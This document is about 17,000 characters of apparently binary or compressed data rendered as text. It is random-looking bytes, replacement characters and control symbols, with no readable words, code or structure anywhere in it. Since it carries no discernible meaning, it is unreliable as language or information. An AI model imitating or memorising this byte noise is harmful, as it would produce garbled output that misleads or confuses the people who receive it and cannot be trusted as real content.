��+�4d�o�w��Y0�����gx���B?��=�on��-k0�z����"( 2HM�ӫ����B`y.xq���H���7��?�-�T��+ �{򻟿{+��Vf�'p1ja`iX@��ڞ@���c+��B���R)&��/k���/R@�<�+7¼�"<9�à��� ���]��y�=�i	�\Ou�B�,������&\�qD�ֆ0ߡ�DQ+N��
�
��X䶴�j����
Ͳ L��N�h�����|(3wg�*�󏿰t_�h|�DN���;�#�zβoP�,����*閜����<�������4
�%Kԓ.�ڪ�S ,n�����E��K�î(�[> V�� �qH�4f�d�{e>a��tcJ��H�O��?y��<d�)S�ϴ�<J;��~>JBE��zRB�AH9�UR�B�K�q)�	l�#�b��k(��6�n�^y�{�S��ϴ�_�6QҴ���w�;΢%�vs���!�a�)���k��ݰ:	L#��}b�ƫ��E�S�Jd^?�X��JJ��u�1�1J
p3�|���: �(~@����@�M.]'1�=y��ܩe�����$�<�w���ō$��6��2*b��>=�Z*زR԰�Fkل埨쒠��9�ei��;ߟ�!�U�f8u)��*O��>4ˤ��@�~�~>>FB�L�}�R��|�X�a�OX�j:7ܨ���>-�#�y���� e�a���{�3�)�"���g�i�T����`�4�L( �eT(�h�U��8{�%b�yI0��~�p�j�pƏ�7�xhљ%�����r��I�w3�5j+�u�5��,�$l���L��٥@^?�>E�l-���֯�O���D�%��9\~_6��X�<��e��J�+�@B��ۀ*e���o�1lnL�Zd�0���|��G�?|ե�E/{}Y�D^��*�X������t� �H~k\�ω��M��K��\���
�vǮ|�'o;z*�����ޙ�� ��Ϩ�'�,��s��:���C�)�h�Q=@��Y�+!�����D3қ''�gMu � ����,�ZY��C�
(B�
�XCM(��K�!t�w���K���Τ��ζ������Jި􇹑�&7��;���j1Bz��&�>%�hC��8�g�8Ѣ�ӑ�� &��+� ����Uu�Y"	%��qI9JB��a�}��^o(��
3��y�]bu��{/:2��L޽V�#���@�q5�zuwB�V���љ�d�L�������_CoGAj;��g_h�"n��+��m[-��=^hѹz��V����Β��:�lz��]h�e��0�	�e$5m�͠Z=lrޫ�����J ���őh ��\!zq�p���x�R���u���k=΂lS�Zb,������TK����bt�'�%�!ey+g����A�Q� {��~[>���+6�j���ȷp���CH��a��*�Y�`��ˇ���̬T�RTr!��&q�"X���k���s�
YR@.�C\n���++_3.Z�6y���i��וcI�:��1������R	UĴQX�SS-UQ.�{����F;�*�}�g����\f��i������\�a�.�����ק��x<E�H��l��cAp�SQϊz���d��cX��(�[�KўJ[�?t�AC����{��R%����t��c �Ķ������2&-9ъl���+�N�����f��3ڇ����R�k�E��������vh��5l(.�}Y����N|ǘ�}�7)z�Q�5X1�8�����ϥ�9z�f��@�͕DؠT�i����֧�w"$�l�>�З�eNdWK��=��j˒b�𤟫A�H��x[�t�t� t�jKf��N.�	f��H� �����6��J1fL*r��@Ѽ�Ώ�ʙ1�g#��!�T�:������᱾�,��V^$��E/�����L{4l&���N�b#�Wr���+d[�¼*�ekv� ���|���D ��+�:0VM}���-?����~t��UNnO�'�Х/B�ʫܚWr<���e�n�~:C�f�gu8�]��c�$0z^��P����a޷�J�kk����4��c��a70��5��&Ӫ�ogz�׵q��0����,$�N��V{(�ח�c�90Z.���>���.h�zzE����	3��`z؞��ŕ�a��y��F�V�x���z��Y��8�W'ln"!�K�Z�j������	�Iś�.�� �Y��r�cV��g®��OfQ��Q{C����Zz(���?m�́��7c�{����!���U��)p�3�o43�E!��E��Z���ߙ��l��R6K��<����:$-�����%�S��U������ ���&ޗ�p"OG�9�(�b��Mĸ姽���y��Z�� �b�<91�t�{��w#�p ؿ�W^=��f<-a�V jOo��	ΉX��t��ۧK^�?��;A�sN�eo��; ���8��$�Tz�jR@�T,i?yK�C�o���W�M'��_����:fnA�����y|�>���!��z��H��P>��t�ߧd�����A1���A<l}�UW���ҳ��%�u��դT���)�u���n;��%V'9kt��||��w�^��=����Դ���2�^v:����l�Y�n~��P�8����@��E4�q1�|l�ᔢo�0�{Ai������!ȯ �����|�9M�A�2'��@U����pa�h��Gl�B4���2�?��i��@Uv�B/:�Mxm}�֠�N��k�;�I�.�)osf�M��&�>�eT�Y�����58��Q�>����Q	��D�W���%�%�³슔��wTܻ����!�ȏ���̠G���cw�E�P?�;E�q���4^��>��qZu	�	�P�
p���b��� ��<K/��e��*���^���Aɓ��ء��υ7�N��mN�#-���Q���)�p�P���u���m�7ʥgX#.��)sM�f���؂�U��ve/eXcP�$T�� K������$!���LH���ѽ)�~(��Hԗǐ�����E�j�pM���(�8���mb�.��J�Ռ��5p/�G��K��(B�N��\��C�'���|�
+�=
\;נW<�4��2r~�&C �����Z�kSd�v����l��\U�(]ך.�&!������n��C S��F��"	��GB�e
��:ޅy�nxY[_���(%1�`�3c���ڃP����E�W�XJ3���v�%��>g%�S���}�uQ`{�p�Ba�1̾o6n3�6��r����Ԁ�D�g��9�^�C���El6�>U��H�{��t���Y��
�����ת�c��W����� �nM�/P�3S|�1��eX�߾��g6�{�Ъ�O�W��Y�%��:�iwRr}}�g�e�O��!�~q-5c�ِ[�����Oi�z/����+�Rf6$��D���	9篇M�_����9�%��HMԍ�|�^��~!i(�X�o&<N!~�|x�7�b��۟�tF�CWۮ��	�o���U��_��n�X��sJ�Np1�ԫ����h;-����X�h�%B����f{c�~�wR`�"���\�b �[NBؗa�1�0�ת}�h_�XC��&i�h�P�E�R��Q�/F�k�G�\j�,R�^:��Kc�w)<w�b��f�X\���M�2Vu���=��3O�P_� <�E]���M���$���z;�.�н-�/���4Iia1p:���X.dM7#א��<�����5®]u�	�Ú���>��3�/���Ʀ�,���cӊ��&���PtqpI�+��4dџ��W�]��^�5����],|@}���p�{�!�ꃰI�ѸB��D�4+X�SF�(Ő\ϊk��S��^���y9?�#w	���Isu�:B��N�M*T]�C���xb�Fi�Y\����l8�t3������ ��Bi{������?�&���~��>�e��L�YS˟�u�'l7}�=ºP�*l�F!]�½�G�ge��̘�9�����f��I.T����j���<�m�㇀$T�>1ņ���L�sH���k�?O�X
A�ц�َv��[�����HD�w5�,�����t��'9����u����
Gޫ���� �7)h�:ٷ)�X#��u�2�'�i�+�Q��hk�F���ޔ�?@s�s6H�O�'H����w�O[$.��W�Q#j��rC�ܠ��.s}ɔL;��G���투o�t�k`sk�vo����<�u�Λ�x73	S�&R��=v[R�JK74'/�Gf�%�t|��-|�Q��.�GPo�
�Bl�k��e��՘esa�鮯M'�y[�Ka@�ˤR�8 0�[�9�}�z+��^-𙃠;[����Nr�O"��Q��"�P�l�E�.q�KX!�/��&f�z�� }��"��W~��im/k�=�MЕ�}�z�UG��r�!&|QE�=شC҃A@��7�����f���g��
� ��*]ط�<� ��:Hc4#��P���i�&|�<������\G�;�ez�1����ʇ�Q m�/���ϧ�`m㕒h ��R�2v�l�%x�R�������]BM��x���D��;��a��d�N�>�a��h/c��t�!b��a�� �t�Q$�1�a�y�*���z!�_	��Js��Frb��Y5��wD~5�F"�,��!p3�G�� ]���ef1��u7L��Ћy9}dG�ɡt���Ah�Kw�,"5Q�f�t�lɌ�7Ky�h)ϝۚܧ%����Bs��=`&9-}�:�j�gs)^r�����=�_Z��CQ]�5�5LRC�JwJw�>��� Z�g�L�ߌN�_�F����	RL����;�_�e�m`���I�>�Vi�XT /M�I��3	(�M}��E�II�����H��s�y�WQ���{+�`I�|�j�g&�H�g��O^�2��W�O�N1��s�y�Q��;�Ut�ڡʊ�ba܎ b�m�����*��{�U���äS�)P�@�Mu�^�ޙ5i����l��%R����f�A�q���&E�')�)�H�2���IX`G�r��*zd篓ݨo����8c��u�ٞ2OQ��Px4O�����~�#8��%fۧ�C�*?��0��5��#ޥ��|�CѸdE�.m#� y�28O��T۳�z/�C���K�j_c\��3 ��} Kt��M)��4�jM�����#w;31��S�]p=�MF�̸r^LF�Zw����(��Y=Ñ����"s@/�����yݸ�3
��.�����[[	�58�$�f�G���N��G����V�H��g�u��P�H��uU�D.帓"���muMA�G�v�7���3R��UcȀ�t�vnN--�\��{��:�"9�qF��k�o���_�$�}�'?��1@�Z���4����G4IN���ݍb�����)�>XJyF�F�Ѭ�x_Q�Pq���X�rt%~D��0QɄ�a�Mջ�-LeQ�h���٘.}�(��,)`�涸�s[��T�v�+�䴤���n���G�i��s�_p8��Q�B�쐎\z?�(�ꛥ�򗙧���'{̇)��9��Z�G��L���
QH4Ef5�כ���i6BYl�n�HӌR��*gn!òV�p��)�1��Ap���z/��ok��%��g�o��UTͶ(^��Ğ�^�U�[ե� ·���M	���6�s�z R��6�q��W���h�3���ﵑB��,F��e�}�U ��Z!p�?��V�׼=��#�gߐ#w�\Я恁�:3(M2��L��B���3FW����ox�Q!�1��7�n;�`��pxG/���'����p��@%��8V�Q2��t��=�,Z�Gۖu���X����M�����?���?R��,KC�v�w*G]�������b6�3�U~j�A��K�5�_�B� �52,D�	"&ru|uӮ+��|s��k��YjC�1֒�k�Z7ʱm���9
x7���C���I9��M���A ���v�A$C��ފPSK���S5����z��b�N��%M<4|$��]�&�A^�p����2.�9�6���ױ�6X��IߏJy�S�.4�]��P��*ʯ��۵{��_��{̅>�(����������@R�J�����&~7o"L�!�&(�UMc�u���v�����7{�ݣτ$�`�8ߎ��q�����!,��׾/��b�e�:Pּ�w;� ?,�xf�+vǳ%J�a<����:I��r�g���0i8�������NG^@�i�R+��䨅6Q�/��$%tfaQ�ar1D:Jd��uڧ�=��}J3/KH�?~ҁ#�����(�^�fDD6��Ŷ��8mֈs�A�)��O����9���@���E�B=�,�h,#У��,���~�Z��l�CS���*e�W�CF.Y���|^0d������'ꏾ���/��:U�t�N"#���8>Y��JK��$�R�Uת�#"���o�y5���l�x�����4�vO��D9vlu
xx&\Ê<tP� +��b`Dcr����o׈���%��a�s�C�g��F>�,J�.]&�&&�4�UeF�/�w�kES����.c"K�>�B?��D��Kf,���92�I�����7�gd�]��߸n�&	U�O݋������-� �
��$�s:O^�l%�h��1�Ru*�.��gK_1a�ޮ�a9j[�w��@ѓX�3L�fś���ؔ�	_���y������=�&ה� �}'δo������h�ȏ�d}%��)��8�3���zn��q'���`/�h @����j+X?�܍�J�֋�f��"W�E���~��� cc\�V
Sr��W����sl�Y[�{)�9'�{�KτM1�7%q&]��5�-er�5����3�~8:�מ��
�n����}���[b����$e�?$��F��ܜBM�w�m#&]�緐ӳPr��;%�z�`��h�櫭h�I
w�s�C}T�7�;�>B�۟/�� h��e��M!����,���}2N`xn0�����N ��[1����������h��q4�>��1�7�����l�杚k���ې9�t���%���HAy�g���v-��Ҧݛ?�S�����Ė�|@��X���/�|w�S�#\ ӻ��t4O���o�8Q��p!?L���=�&e���P�<�QS�����/���T���R���%��5dً�i~�Z��.���^nV�X�	�� �������4��R0��L?�*>G�QQ�������^K��������J��ɨ�*�*�kW��E:�%C筶*9�a��u�������I���r���n� �mjT$�͚+�D��m� c+h��,��B�2�9QD��#���7�+c���g�*�T��U-L�o�9�L���*�0'����h����5u���)G�UuV��|Q��c�a���]7K�G�����6~�h۾g�QG"F�cfF��!�r��Z����݈Q}���	?q�&k�I�,h��Z{����䏸�ӏ��M9-� ?6�� F5oP����+9��� �`�:���$�T�V��I���h{= �lK�9��\D��G_mK��eE��uϔ�.>� g.�����ov��9��k��=���п��ކ��5Z>Mh���H�,Otd��6l�m����n�jQ��E��	��sg����E�æ��b0�t����^��9��3l�����A<���w� ϻ�X��!��Ã��J��hIc
ՓI��sB�$�<>K��B��C�@3Vw���� N���q�k ���̚l���Y�����'L��d�s <|b�q��=�Ȭc]��F̗67���#u�[��]l�\�x�{ԅλ�K۶j���!����W�j6(`,I��%ƅӅwISg2(~j�Y���L&0o��/i�C���B������\EE�ܺH���=H�+��2�H����bF�O<ĢJҖ\�����%�w,�9#���"�W��ײ�,&����I��$��� 5N4%�@$��7��TB(�\\���I-�QH#����R��Jq��7��u����v���V���a��l�ɹ̢&�8�h��0�<�T���'Wr��R���a�NI{Xa Cb���\���lǌ��1�;�U��2KH.�dH�����,�Yd����5�*h٘��Wy��P���bqa�q�[�T(Å�����ޕ�6��"6/��TO�@!��ʅ�Ӑ��\#�{�L�M��e����V6�G@HB�~�o����oW�m'�d��������ٱ��BWZ��,�P� ����$S���S��I��'z�tY�vnc�A��6�	?��T�[}�ԒZ�x�D�0P�e�	��?5�b�?����|�SWel �]��-�Z5}�dA����E�,��vY�&Ɛ)��3��}�x�}[y� `rEu$��Ҫ5�x����W��:%)��s�m�����G�H��=�«��0��vC��]z����ɛ���;��9p:Tn��^�j�RL��]��A"�!?��vϚ4�g�^*�7�pKY;��}`>C��j�!O��*���R���!�Y�M��O��}���ҁ��t<0�<����V�{��gD�rE�����*j��8�֌|�������I�i��G�f�0�0bj �ۑ�'M�2��iQ)Q>�@�!���M�����I�6]C���3Ρ��sdz�?��c��t��ּ4~�V>� J-���Z�?U	�2$���.�a�T��@�Mt�^U�QR�c�!p��h�!y�z
u'������tL��%����W���ѽ�ƥ�o{Y�[`Ə���fr7�d86��d}&�iPy�5x�ܡq�ߪ��[��l�o�hlWq���l���-n�Z[p6�q�څ;�ț �����	�HZ��3�t�8p���<������s�����f&�Kޡ���9���.� Uiŧrx���<`�JO��WܴW�� ���뱒z�wmƛ�w���gHN���p5�#���>!�`�
-l���]L�h����8���|�<��˯b��d��K���~����RXm���+r���/�h�u:�!� ^�C���9%�^��e�\��X&H<n�3�\�|P�p���UL�*_�p���/��y�N���X���Td�XoͱB��Zv}�,ʩ�f9��s3wb8�E�!�Pv�wŽ�,9�y�-J�����;iIM,\ ��d��`{:�蔞;@j�wJ?���D�h���`/L��m�^��T>bԱ�d(��oȟ���L@G��=|N7H��t���4b顮�#􅻨��i����eF���("��U�/-�4�0]������N��
�8�Tк^*���:A��<݂Z�q&��FAs� ��`����<���a�g^���s�a�|ۈ���*>�`�\�C���zD����*t`E�~��������Y[����R�0���;�4}���\��|* �g���e�����|0O����� r�Hb��GsC��3[p����˅B��R��[X�����St�^e�y�+���>��0�Thg�M��<���	.��^a�I��N��߰*���{��\�ps��;�Lci����.S��m~e8X�ӎN�]6V�5n8{�#�$a�_�`�(L�������/!yBu���ig�?���:3_����t�T�����?�<�0}I�3�C��ky1aw6��0�=�C�#H[$��/"�ݍ��_�rF+sc�f2�Z�~YJv>�u�)B�觎���B�1B]�[wU�f���,G����3�RL���Tgt>m�
>���8��͖Uks��r�Jn�ᓴ"y��m2���t�p���%��}�K/(��2Ŏ���w>+X�Py_�N,}����H'a�**g�E*�	� �����4��xء�c�YĈ!ٲg�������S_�	~�~���!�Mx�3�4�Α���|��4�H�Bz7����x�#`��ǿ�ύ9�G��|��7���
��g�k��Vz��f=y��z�U�9\2퉀gCO��r�e;E{x�!�����w�R��-��X�^�[�_}��ljWO��%�2�$���2`������-��N�4�u�ir�VL�*���̉�̌�:;�+Yί�va�a�ф�ҫ��C(;o�Mp�֛N�5=��ڿ~��D�3�B�_��Ӈ*46�cJ��
3�Q����O���k���IZ���q���Z_�?<�ry�����~��}�-U]t�,�:�e��I����LTw|�tW�PBIc*{dC#ׇ�n�ŵ -$������΋����}���$�� S�T�����c?C�N�G�󞩧cF����S�Y�C���������W�������.���̟�e.�z�l��?�!��< ����LR���
~�P��0:���*S�r(��/�f��w��z����2�C�q�����=# �����i����N���׋���k����K�u�D���X5*���t�#�/��0{`��Gl���Otɛ�x��T�u4��X��%�����Bl��#�<�D��+M�5�{
!�9~G)����<�q�����H�.ew�#8��}}�O���ʗ���<H�W=��?i���'/5��i��v�hc~�@�z��2�)ZWo\8�| 9hi<���V��%m���Q;�����(���H����jA�ї'�!�}t�?:��J�>y���l�/�tedfk������ی��b8�?$��	3%+�4
b�9��Ce��&��	�3"�Ւ��Q�3���4.���Q~
x�<�}���No�K�}��R�rS��Qz�mP�}VF�d=L��M���HR����S�ϑT�IVuK�"g��O��CD��k~�����v��_"�t$R]��iX�>���eCI[���B�cf#���ퟐ�R!�%,�^c=^x+ �~��!���~a�l=zv�0g3��%�3�,ch�D�glG�����u^6����Kh)��T�Ҽ��w�/rK�q��qu���#@���>�4q�y�s�J���g$;�aXo\���n�g�"O!��<Mߗ�V�#�K�^=ߥ-W��;�:�<E���\<�Pt�e�.!��n�Z/���ϊCԠž0|[����c	ӫ�á�L��5��*�H���b��G�vr@K"Z�q���}Z���NeX���ۿ��d���/�1���m���2�麹�$"�s�
�,�˂����7�y��R}skf�_F�5�v�FR�9E3x*�WX+��-���x��w���|�n�=�4ۚ����Nr���z�m��ghu����+L� `�� ����bY�O���^���E�7�@*�����U�/��R;��a���lr��)�8�%=+��P�9p5��J�[��WX�P�B�L���1n�v��T������x9Ȅ43�ؤ��k�)�Q=�h��	��O6��zA��
�~��)9�%1ס���nW�����L=p
O�yY����N��Ky�&G��S5�J���0F^�H�Y����LzqK��7ާU,��(� %ѷ1FÞ�� �ذ)��h��p�����lXV�����\.(�%7HF��)����/����L5�����>�3�b���4��aWh��b��:D�P�`7���_����6�(%:��h��A�K�\f��p?z�j#���z�(�W�r{� B��8��Y�3�A�`[�W�~�(��S࿜�7s#nXRJ�ׯҠ
�_؛W(���߰��
nӤ<�)�B�y��#]G9,�����g"��T���Ul~����Fh^��\u����G=N�	�w-!چ_�fz2^}����,�p��F�tׇ�*C�0E�
I��K�*�)nuPiQ�[ݻǍ;�5�U�����S��I�(R�mMTLW�= c�L��-���hm;��SX'�$�Y^L@�b��gl�����@�KuG}J�/S�����$�����P]���v�,�cÎ��	{C�bU�%_�NSǦ�A
3�j�����dֱVϔ�F�*'��2Y;z��࿨��e��X�]�����2j�l<�yR(���*�_%�N�mb7E�]�¦��yF�{���^�z�k��R��QR�r��9Z�z��̝T.N|�F�.�0��J��]����Z9���@���Fw~0�?.�M��đOZԲ3�xLf�̐�S�����թ /D�S-UC2$Y�9`j7��X�РՍ�38C����iH��h�ڮ�WA�4��W��U*�>�����j���1Z�zsj˩]��lZ0F��?sG�z6�I�5�C> �Y"��=Vw;�s���a��~�洍���t�K�ޱ�WI�����>οq��:�%��7"�ā�>��m���.JO.��b��C�T0��|�^��p�^χ��k}�.Z�Ӟ|��,�Q@��.�C q���q�1u�'�.,>�PM��9�����w�g��f8��|Ub�i�ȗ�P"�)\��fx.r�����#}Ȇ_��3k*9�Q,e�z��<~�I�vv�����-Aq0B�o4 ~�)�g��w��Cf��$,2��)9�	�*�@N���������������~����O$n�;�D�(v6Vh��Y"��"g,��x�6Fc��`�I{;���ϔ�?Z�� }G`1�Q���-Ft�~9F_�*��ET���o��n�ϗD\���sE��{�{�W�M���v�nN|#�~ϺѬ���B�4�2�3��Ĺ,im"E#Z+1�!~����L0pU�eu?����/����#��bT��ܶ���M�`b�q�R��>���xZ��<�l����1�Q7�+�,(��W�|F�l�ܡ T�.�9�9�~ u��X3�����3aV�$�;"R�>�"�	k��l���z�Yw�qG�0���[ֳ�6�[�����St�l{.���uPq������@W�s�&+T9����6׏>�[�x�a��oU�ʬ�[�+'�KdBl��J�&�nj���&A�D�=��FY30/��o�1{��-5�a\VmY|X�Z����$���R=Y������kz㆜�\�Av\b��ף�^f>t�9N��2Ӏ�����b]�h��hj�p�Ed��g�=-�Tcޣ��2{&��r�M�����sHv�����ފY���7����(^��;�0FK
';jYgsi�p���o�D�έq�O��MyE�#Ϗ���[����!qY\�)����Iyev�	9�����L��n��[�����tq�(Q+@��Et��8��	è���CoG0ɱ|�������9D��R���x>��ؽ$2!;fc~�ϼ_Pv{rw�>g���J;j��h��[;%�h��7~���M������0���w��ۧ�ah{���Y�5Zv����G=��_Aė_�2�@�>�r��|d��zP���izx3h�9X��i[�?� ���˼���x,���Vs8V�@&Ls%*�����޹��qX@�����K�ϱ�o������z� �}���z[��� �"�m=������)-���yG�Z�<��	�H���V�&\��V������i� �g����2Ȫn�nՊ=%���������I�c���gN���="	/%j\pd�Y� ��,�
1We�F��j]e.��;���{"�8�F��J��Y+Q!Х��{�m)c�PLZ<���|�?��L?Xݸ@�[��+��!�U�j�������Й"���0Qtj�.��g���n�7�xbk��ny�m?QuEez����h�Dƣ���P[Ȁ�t]>�Z�^gLn.����F�t|�a��7cHס�ۼ����7���SB'�?�ȸ�w��-��7H�����)�ޤh��'�4���hCS��[���]�h�5��mOd���F� ������gu���P��4�}=��c�9��s3%�	p��I)ݷ��R���|�dN�?����s���KACn���ĺ���/�(P*�&ͫdh���O��#���R�v�~"��E,q-I�0�3�9Ú�'����\06����Tn|˦%T��Wm��� �cF���<֞/u��ϭ�*骊y��y�ŹE6����x��B�F�MU�
��drHI�n���<�Q���5���K$U�\h5D��_r���EJ��wQ'�Z3�(�8�?���s�q�{�:)���0N7���8���#d�)��K��8t��[1
�T�k(ǎH7l����'�I��]��S�!j
�6�*v�iPV��}{7��u��r,�q�I$>��j���3 j>�_�\� /(���g,��;�����������0�3o���݆��S�go�!+Ji���������T�eos�G���d�R���ƽ3:2�3u~�2�{5�N5iց�qh��eN�?�M��5��{t������f�aַD��>��������������=x�h�j8�~���,�➌�$����<7�D;������u����	g�,!ھb��x4�:�����wb�z�a�m��0�y��w��; �־��07�wއm�������q�K�	�I�틅j�*�����~��z �i�"��S���@G��@X�Vȸ��H�����մ�A	��?+���^��>����B�A�ǰ�MC���	�q����3+�ڥ�d��Fr�~�;��(.I��P�Snl�$ÈW��-��oXA]�v�"`�y0E�x{��ig���<��Y-Pڮmv��� ��j6� $��e�R�DO��}���E��}8L�<����U�	M P�@����.�Ocw��mq
�!���V��8;κ��ٟS&x(R	U��?6��U3�D>ByHN64�
_o ��N��}ǀ'���5�ւ�~m�#u�/�/��o��s��\�@:��Ѓqt���_F*X����S|oed+:Q?Vt��4�`�~�- �A�4�/L8.����$cx��ݜ}�8ꆲ����2R�M}��H}�O��p���������z�,얧黶����L��rS`q5������5�[����&O�4&����}�<��I���O��GRV�1,�_paw�y�nj��/\��&ʿ�8����A�~�����2��x�X�XY�*�i1�?v�?�B�`&������������_4�[�Fr*rpX�Q������T�ެj�R�������E���R 0��ĉ�w֬M^	�J�]ǘ�ZEPhc���o��n�����[����V΀���6� �
k���S-�io�m{/ܮ�����׼g|?B^������6EU�~WGG��U�\��
�v4�d:����D�� P)��J�ҍ�$@$����/[R�@�8��:�mO�� W��|�୿A�s)J0i}��A#�gf�'H'�Jٵ����Z|�}���rߡ�g5�*x&Lo�\ c0�J�bHS`^ ��^+����m�᙮� n�D�T��%�\�j>�V��q6w��^��^i`<��7������?	ك����	���C�B�j���.�3��pr;�zf��A�M���|k����!7d�J��>��@�S`�<�����t���*p*7���.�r�����xB�-���"+`��v��ufFi��A<T�cTm7c�2d���c�hAKk��N���J�i	�����)�Kn��k�|1uX�k�$g!�[~���*��y�G��+;����W��/�΢�}%l�D�q�1����f��!��#]��Ԣ��^!ڼ���P��t����@3u�ivSS���Ӳ����7iv	+�����ܾB?��Qj�Yg��ձ��|Á�m9��������I#�D܁$@@�ޅ�s�/*!�J�t����.b�8��3�k-S�b' ˠ�P�з;��Bh���Օ�i��|�_|-&n6XF�j�� �O�Țʂ��0zk�x�%	B����/���ўt��6��>���j7�GEU<x#�8F9!%��g���ľ%�Ũ�k~��i����u�E�t��Ķ�n*4�	�V�Y��q2M�������Ԣx,��)!�O:&sq�6�g`�L��߉�t���n|��r��;�?1��6u�Y�7�~��w���_k
�����r�ߴ���O��j]t{�>lKfj����y�c^��C���X2��$�jgN4�V}ݒ���7A�lA�W �Os
�`^^:oY�L��8�?�rAg�R�3����j�B�N#����i:Z���c/�����I�͈�����Ӎ,��\~W��{���o������ps��Sn�Ԯ�px�Oܛ�y`2��l�(����K����!]�b��x|_+~@���vS�z^��/�倩,�'�}��
A�H⳪l�3M���fA���_QY���_"�E+b�d�0!�o�y5�+�7ʫҳ��-�7�hEo�qo�N��*(�U
��q�9�;��Z�Qu��DAp����������։=�h�pCnG�3y�.��%iM��ya��E��]��2�E5��{���Aׂ� }��c��j�p�4g���{ɟ�5�½��{���Ù$�n⨫R�G�k�otȇV�ξ�B$|�5Up�V2�4�#��p#V'V�]��E&�%T�V(y����@�����@��*j��]��nD�ZB��fPcda��c4b��϶JE	�nG�2죺�H2nG�0w�����n9�$ �$jr��qU���~��|��V)�ZtK�+�`!4s� �8�� �6��x���e�ͅ���R�2�|=�Tj��fS~��H}��� v�$�A�����E_K�˦t/06��*�8 H�/�R7�>��ZQ+�M��`�q �oY���F���F��=�r>$��x��l�y(����Z�j{����4i,`M����Ǿ�~TS�!��d7k�>u�m�x��4���s����.E�|�N�\m����>mz4�ZP��vb�nx_f,m�I֊-����v�ݱ6F9'�H�n~���8Ӝ�v.�&+��^.��u|�e�t��aֶ�g4�C��lć��h?KOR@"`Z�,�1F���p�T���e(:?:��O����Rup�<��Y3�#�$�0��=��!�_%�%��!�![\Ի���� �L��0�$c݃�����QH�DIx$�c-��e���i��)�[�qd�L����̪�I(�:�5���%A�6g����'���� ��6^�%��B��J�њ�⎘ ̻�(1��ge㧽* ���;�!��5B>�+ߡ�GPM�i9���gn���E���Z#�a��C=&����� s�Z��+!W�ɳ��$j푳�����0��ن�3G�!J<�vqC�Z" `�
�A���~���M���o{_	��>���@3W�'¹	�1�X�ڧ��ή����*�]t��[h�f"]kV����g��)Y矋-�oҹ�d
���c0ǡ�T�@������,�^�=���t`c��-�ؼK�(D�Ǫ�XR���۞co�o�~�ؖv�8E��&	�V��4ߗ��΢��|p͔���8 hZ���a?y����e�%nv���}P:�#'���sp��zV!D�o/�Z�-� �l:�FK��Ee�uQ�ոat߬$ t1����84�Eڷ���q� ����O�>S�������VT\&p3�²��=Y�}J�����T�W�Ե_�!L&�@k�i��#9&FS�WX+��8�M&���O%B|?G��r�܏���)�6�����Ҩ�{�<��|����#�+��]
�"FP�=Q��;����GV{��x��!����m�ٖ�!sOl�X���8oI�zz���||л�
���I�uv�B�~�'�~���=�(���0�fx�N����h�CA}����._SpВ�%|���и~�$���)UUz�f�T����3GCs�>��׍_�E�C܀�d������>��A��sgmTt�%,v���M*�Q���iB��c��q�|�+��?��y��$w~6X��S"�>��D3�N7/��%����UE�����zoB��|�"�����O!"�n�W�h<�>�~�d!>��䒄Ҁ�4*���|Y��c�B�����^���S����؇�3GO�$�d4~��tRN/_���m�lNh-�$���xѨ���tw��h�`�BX#m�����F�ק�\��~sD�9�����3���{E'�S*c��w̓�5�+�s
�;k`���zK�+ �:P�Mx��*M@_�ht���| !�b�8��ʂ-/�É̚b#��S7X��S��#۽JR���Z��W�=���6}�(���S��«���il,j\_!����Q���*u�FAPΛ�P(��v�ײ*��H�cƸÐ��!*��
g����8�?VlKpZ�G�W����x�M�j�OC�uIz^]09���+J�ڑ��ܽl)�;�}f	1Xo�!C7���l���^�f?s3U�a��D��f;ծ�&�����"0w���W�6W^�KW�sɤ��Ji\�t��1_5��Ƽf�:s�lW��L<α�4�5��@��l�BVt=�����Rڜ��9x���U�A���hb��x:�Er�=���,����@��ǖ�3,�DŁ0o�͙psG$��<�����Ɏ�b�����FՁ�UӔ�m�R��͕�L�z���}&�vRމD:;���a\��S�>�	)�vp�E9x����'~�����V�"TW �RJ&����ļpo�3�� *�*�%}|m���c,=Z!��A�����̋0��cn+��>Y�����O�Mh�J:��<
Υ_�a֞�~ge�|r���%n:p�8����Q�g\�5m�X��K��m���0�WB�5H1m	�����[L~كN,7��U�7�o�^����B��5��2]��E���kΞ!�� 4��(ПB_B\**���܊PZ��c��i��٫V�'����?�[:�ѹ�I/=D��Q���S��T�<��s��ؒ�K���]
�z���/MAV
fD�w�|��Vg��~k��$f(��[��=z�ذ�"�Xv���7К���f75ǷVo�B����Hա�k�k��*t�~�)v�3��!w����\��/��GO,��S�u�-�����'��z2P6�������A~�E��]y��%�3*�wd����>|�+�5�<dc����ױ4 ��W���a[d��4�`��P[��S���X��iS���a�%�[��
�|��v�b�����C��@#���?>�s�:�o���aU.O.ag��"i�k�㏉1�T�?.�c��!@e��9B�?�L3��]��{�\r�	($��eS(���g��E 1��!h6A�
��m�)��F�[i7�J5��w��>�Ѫ<џgM���Y�Z:�7b"%KS u��P�+�+Sw�|h�n��v+,�\A�W��V�2w��y1��p�%{�Z�H}��! !��<�*,�Nl|����b��}��Q?!Q
_�-���h��+�+��n�뛧+� �]9��H��'�V�9�Z��]q��sWuz��a�V��Al��^/r��T���ʒ�X���ȩ�g����qZM�"�}4�� ��a�Z"m0K�YL�{���m�����������zk?Oǖ����_������1}I�כ�}~Aݭ��m%����E�P���z	��}2%Ԁ�u�k�5P:���F�D�d߶C��n��������MdF�Z�'����{0-�<��������fEb�RV3p"X;]����c}d�o�
ӄ�U`~-y
��B�n�؆�n�_"%F���V?�5_{�w*���,���6�B���P+Ԩ  �� ;wpU�R�[Z�o3��{ �+d��ɛ��Ÿ2�\,{Kч;$�OZ[��C������m�?��!"0&�,�@��_���{Cֵ!�W�l�̛>:�c�[�:G�s�:�/��zYD#�.��%?�!91��υ�G�!���Z�
MB��x�]d��l7��5#D�vW���ߠ>�ż*�ԕ��X"���v���Xz���Gڕ9�SH�Ր�	"�t/���)i��_�ɕb�9�4�����U$�D�9g���v���t����٩LKE72�5�&���,�Q�C81�TI�w�W�G������fL���;��0<D
